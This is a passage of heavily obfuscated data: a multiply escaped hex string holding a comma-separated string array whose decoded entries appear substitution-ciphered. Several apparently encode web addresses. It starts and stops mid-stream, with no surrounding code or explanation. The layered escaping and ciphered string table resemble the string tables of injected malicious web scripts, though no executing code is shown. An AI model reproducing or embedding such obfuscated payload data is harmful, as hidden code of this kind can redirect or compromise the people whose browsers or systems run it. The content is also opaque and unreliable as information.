5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7